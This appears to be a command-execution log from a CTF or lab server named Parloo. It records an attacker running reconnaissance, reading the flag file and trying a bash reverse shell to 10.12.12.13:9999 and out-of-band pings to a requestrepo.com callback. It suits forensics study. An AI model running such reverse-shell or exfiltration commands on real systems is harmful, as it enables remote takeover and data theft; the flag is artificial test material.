 wtmp
[2025-05-08 09:59:20] IP: 192.168.20.1    | Command: ls /var/log/parloo   | ExecTime: 0.0072s | Error: <nil>      | Output: command.log
[2025-05-08 09:59:50] IP: 192.168.20.1    | Command: net user             | ExecTime: 0.0036s | Error: exit status 127 | Output: /bin/sh: 1: net: not found
[2025-05-08 09:59:56] IP: 192.168.20.1    | Command: user                 | ExecTime: 0.0033s | Error: exit status 127 | Output: /bin/sh: 1: user: not found
[2025-05-08 09:59:58] IP: 192.168.20.1    | Command: id                   | ExecTime: 0.0048s | Error: <nil>      | Output: uid=0(root) gid=0(root) groups=0(root)
[2025-05-08 10:00:01] IP: 192.168.20.1    | Command: use                  | ExecTime: 0.0015s | Error: exit status 127 | Output: /bin/sh: 1: use: not found
[2025-05-08 10:02:44] IP: 192.168.20.1    | Command: cat /flag            | ExecTime: 0.0058s | Error: <nil>      | Output: palu{Server_Parloo_2025}
[2025-05-12 18:28:12] IP: 192.168.20.1    | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0028s | Error: exit status 2 | Output: /bin/sh: 1: Syntax error: Bad fd number
[2025-05-13 14:41:37] IP: 192.168.20.1    | Command: ping whoami.https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0096s | Error: exit status 2 | Output: ping: whoami.https://zdcg1o9v.requestrepo.com/:
rvice not known
[2025-05-13 14:41:51] IP: 192.168.20.1    | Command: ping https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0057s | Error: exit status 2 | Output: ping: https://zdcg1o9v.requestrepo.com/: Name or servic
n
[2025-05-13 14:42:23] IP: 192.168.20.1    | Command: ks                   | ExecTime: 0.0030s | Error: exit status 127 | Output: /bin/sh: 1: ks: not found
[2025-05-13 14:42:24] IP: 192.168.20.1    | Command: ls                   | ExecTime: 0.0062s | Error: <nil>      | Output: bin
bin.usr-is-merged
boot